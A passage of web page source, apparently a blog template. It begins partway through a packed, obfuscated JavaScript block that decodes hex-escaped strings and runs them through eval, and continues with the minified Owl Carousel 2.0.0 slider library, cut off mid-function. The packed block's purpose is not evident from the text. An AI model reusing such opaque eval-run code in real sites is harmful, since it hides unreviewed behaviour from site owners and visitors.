\a\\b\\f\\a\\X\\a\\t\\a\\P\\a\\s\\a\\b\\18\\a\\b\\1b\\a\\q\\a\\G\\a\\A\\a\\t\\a\\y\\a\\N\\a\\N\\a\\Y\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\s\\a\\O\\a\\A\\a\\N\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\w\\a\\X\\a\\X\\a\\t\\a\\Q\\a\\N\\a\\A\\a\\H\\a\\t\\a\\J\\a\\q\\a\\H\\a\\Y\\a\\N\\a\\P\\a\\H\\a\\w\\a\\b\\18\\a\\q\\a\\t\\a\\b\\v\\a\\X\\a\\c\\a\\t\\a\\Z\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\J\\a\\q\\a\\y\\a\\s\\a\\A\\a\\q\\a\\Q\\a\\b\\E\\a\\P\\a\\O\\a\\C\\a\\Z\\a\\q\\a\\J\\a\\t\\a\\R\\a\\w\\a\\Q\\a\\q\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\N\\a\\P\\a\\y\\a\\N\\a\\s\\a\\Q\\a\\t\\a\\b\\10\\a\\q\\a\\A\\a\\13\\a\\y\\a\\q\\a\\C\\a\\q\\a\\P\\a\\A\\a\\V\\a\\b\\1a\\a\\b\\19\\a\\Q\\a\\t\\a\\C\\a\\b\\1a\\a\\D\\a\\N\\a\\P\\a\\A\\a\\q\\a\\P\\a\\A\\a\\t\\a\\P\\a\\O\\a\\y\\a\\y\\a\\t\\a\\H\\a\\R\\a\\N\\a\\b\\l\\a\\b\\x\\a\\Y\\a\\q\\a\\q\\a\\Q\\a\\t\\a\\b\\11\\a\\s\\a\\Q\\a\\q\\a\\t\\a\\J\\a\\q\\a\\b\\11\\a\\t\\a\\Q\\a\\N\\a\\b\\11\\a\\N\\a\\y\\a\\y\\a\\N\\a\\b\\l\\a\\t\\a\\V\\a\\y\\a\\N\\a\\b\\10\\a\\b\\10\\a\\q\\a\\J\\a\\t\\a\\b\\1b\\a\\q\\a\\C\\a\\Y\\a\\y\\a\\s\\a\\A\\a\\q\\a\\H\\a\\t\\a\\Q\\a\\w\\a\\H\\a\\Y\\a\\y\\a\\s\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\y\\a\\w\\a\\P\\a\\q\\a\\t\\a\\b\\11\\a\\G\\a\\t\\a\\b\\11\\a\\N\\a\\P\\a\\A\\a\\t\\a\\w\\a\\P\\a\\R\\a\\q\\a\\J\\a\\w\\a\\A\\a\\t\\a\\D\\a\\N\\a\\y\\a\\N\\a\\J\\a\\t\\a\\q\\a\\q\\a\\q\\a\\t\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\w\\a\\y\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\b\\18\\a\\w\\a\\H\\a\\w\\a\\Z\\a\\y\\a\\q\\a\\t\\a\\N\\a\\Y\\a\\s\\a\\D\\a\\w\\a\\A\\a\\b\\1a\\a\\t\\a\\w\\a\\P\\a\\P\\a\\q\\a\\J\\a\\b\\16\\a\\b\\1b\\a\\b\\e\\a\\b\\17\\a\\t\\a\\b\\1b\\a\\R\\a\\q\\a\\C\\a\\q\\a\\b\\p\\a\\Y\\a\\N\\a\\H\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\11\\a\\J\\a\\N\\a\\C\\a\\W\\a\\R\\a\\s\\a\\J\\a\\W\\a\\N\\a\\Q\\a\\q\\1h\\1g\\1h\\a\\J\\a\\q\\a\\Y\\a\\y\\a\\s\\a\\D\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\b\\l\\a\\k\\1h\\1g\\1h\\a\\b\\F\\a\\Z\\1h\\1g\\1h\\a\\b\\10\\1h\\1e\\1o\\b\\X\\1d\\b\\H\\1d\\b\\L\\1g\\b\\I\\1g\\b\\A\\1g\\b\\G\\1g\\b\\C\\1g\\b\\N\\1f\\1m\\b\\C\\1n\\b\\H\\1d\\b\\A\\1f\\1m\\b\\K\\1d\\b\\A\\1O\\b\\I\\1E\\b\\B\\1c\\18\\1e\\1A\\b\\C\\1d\\b\\U\\1d\\b\\A\\1y\\b\\I\\1f\\1f\\1f\\1r\\1d\\1d\\b\\A\\1n\\b\\A\\1P\\b\\I\\1f\\1S\\b\\W\\1E\\b\\O\\1c\\b\\B\\1c\\19\\1e\\1e\\1d\\b\\A\\1r\\b\\12\\1f\\1A\\b\\A\\1F\\b\\R\\1d\\b\\T\\1f\\1f\\1k\\1o\\b\\P\\1d\\1M\\b\\B\\1c\\18\\1e\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\1y\\1N\\1y\\1g\\b\\O\\1f\\1f\\1m\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\N\\1c\\b\\C\\1d\\b\\A\\1f\\1e\\1n\\b\\G\\1c\\b\\A\\1e\\S\\S\\b\\C\\1d\\b\\A\\1f\\1k\\1o\\b\\G\\1n\\1c\\b\\H\\1d\\b\\C\\1f\\1m\\b\\K\\1q\\b\\N\\1c\\b\\C\\1e\\1k\\1e\\1o\\b\\C\\1n\\b\\H\\1d\\1f\\1m\\b\\K\\1q\\b\\B\\1c\\17\\1e\\1k\\1o\\b\\A\\1n\\b\\1k\\1o\\b\\Q\\1d\\b\\A\\1t\\1t\\1f\\1m\\b\\P\\1d\\b\\G\\1c\\b\\A\\1e\\1f\\1m\\b\\L\\1n\\b\\L\\1c\\b\\B\\1c\\16\\1e\\1e\\1d\\b\\Y\\1q\\b\\Z\\1d\\b\\B\\1c\\1a\\1e\\1r\\b\\C\\1d\\b\\A\\1f\\1r\\b\\B\\1c\\1a\\1e\\1g\\b\\B\\1c\\1b\\1e\\1f\\1g\\b\\G\\1c\\b\\A\\1e\\1f\\1k\\1k\\1o\\b\\K\\1q\\b\\L\\1k\\1d\\b\\B\\1c\\10\\1e\\1g\\b\\13\\1g\\b\\15\\1g\\b\\B\\1c\\14\\1e\\1c\\b\\B\\1c\\11\\1e\\1e\\1d\\b\\B\\1c\\b\\1e\\1f\\1g\\10\\1g\\1m\\1k\\1f\\1f","\\S","\\w\\r\\n\\k\\v","\\S\\S\\S\\S\\S\\S\\S\\S\\S\\S\\u\\14\\b\\S\\u\\11\\G\\S\\u\\11\\11\\S\\u\\11\\17\\S\\u\\11\\1b\\S\\u\\11\\1a\\S\\u\\11\\10\\S\\u\\14\\F\\S\\u\\11\\D\\S\\u\\11\\H\\S\\u\\14\\E\\S\\u\\14\\G\\S\\u\\11\\F\\S\\u\\14\\11\\S\\u\\16\\19\\S\\u\\14\\D\\S\\u\\17\\E\\S\\u\\16\\b\\S\\u\\16\\1b\\S\\u\\11\\18\\S\\u\\14\\1b\\S\\u\\16\\E\\S\\u\\11\\E\\S\\u\\17\\D\\S\\u\\17\\18\\S\\u\\17\\F\\S\\u\\16\\F\\S\\u\\16\\14\\S\\u\\19\\D\\S\\u\\19\\F\\S\\u\\17\\1a\\S\\u\\17\\14\\S\\u\\14\\14\\S\\u\\17\\11\\S\\u\\18\\b\\S\\u\\17\\C\\S\\u\\14\\C\\S\\u\\16\\H\\S\\u\\17\\19\\S\\u\\16\\G\\S\\u\\16\\18\\S\\u\\16\\1a\\S\\u\\14\\18\\S\\u\\18\\11\\S\\u\\16\\D\\S\\u\\18\\14\\S\\u\\14\\10\\S\\u\\17\\10\\S\\u\\16\\11\\S\\u\\18\\18\\S\\u\\18\\19\\S\\u\\16\\C\\S\\u\\16\\17\\S\\u\\18\\16\\S\\u\\16\\16\\S\\u\\18\\17\\S\\u\\17\\16\\S\\u\\18\\1b\\S\\u\\18\\1a\\S\\u\\18\\E\\S\\u\\17\\1b\\S\\u\\19\\18\\S\\u\\18\\D\\S\\u\\18\\C\\S\\u\\18\\F\\S\\u\\14\\19\\S\\u\\18\\G\\S\\u\\19\\10\\S\\u\\18\\H\\S\\u\\19\\b\\S\\u\\19\\11\\S\\u\\17\\17\\S\\u\\19\\17\\S\\u\\19\\16\\S\\u\\19\\19\\S\\u\\19\\1a\\S\\u\\19\\1b\\S\\u\\17\\b\\S\\u\\19\\C\\S\\u\\14\\17\\S\\u\\14\\1a\\S\\u\\14\\16\\S\\u\\19\\14\\S\\u\\11\\16\\S\\u\\11\\14\\S\\u\\14\\H\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\14\\S\\1p\\10\\u\\c\\14\\17\\14\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\19\\S\\u\\11\\b\\S\\u\\19\\H\\S\\u\\19\\E\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\18\\S\\g\\x\\p\\e\\v\\k\\q\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\11\\S\\u\\11\\C\\S\\s\\h\\v\\x\\s\\p\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\b\\S\\u\\19\\G\\S\\1p\\10\\u\\1a\\17\\16\\g\\u\\16\\S\\U\\v\\s\\k\\p\\i\\S\\k\\g\\S\\z\\j\\k\\n\\h\\S\\v\\q\\U\\v\\s\\k\\p\\i\\S\\14\\16\\S\\y\\c\\s\\S\\r\\c\\s\\w\\h\\K\\p\\v\\S\\14\\19\\S\\h\\y\\c\\n\\S\\p\\h\\z\\S\\V\\h\\i\\G\\u\\r\\S\\11\\1b\\S\\16\\11\\S\\14\\b\\16","","\\g\\s\\q\\o\\E\\j\\c\\s\\E\\q\\f\\h","\\s\\h\\r\\n\\c\\e\\h","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1s,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1C(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1C(1s[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x66|x65|x67|x68|x69|x6A|x6B|x6C|x6D|x6E|x6F|x70|x72|x71|x78|x74|x73|x75|x76|x77|x79|x7A|x41|x42|x43|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x4F|x50|x7C|x51|x53|x52|x54|x55|x56|x57|x30|x32|x58|x59|x33|x5A|x36|x37|x34|x35|x38|x39|x5B|x28|x5D|x29|x2C|x22|_0xdf04x3|_0xb1b5|x7D|_0xdf04x5|x7B|x3D|x3B|x5F|x20|x2B|_0xdf04x4|x2D|function|_0xdf04x1|_0xdf04x2|return|x2F|_0xdf04x6|x3A|String|if|while|x3F|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|124'.split('|'),0,{}))

//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("a